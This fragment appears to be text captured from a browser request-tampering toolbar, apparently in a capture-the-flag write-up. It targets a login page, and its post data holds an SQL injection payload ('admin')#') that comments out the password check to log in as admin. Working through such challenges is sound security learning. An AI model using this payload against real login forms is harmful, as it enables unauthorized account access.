 Load URL
http://chinalover.sinaapp.com/index.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
user=admin')#&pass=1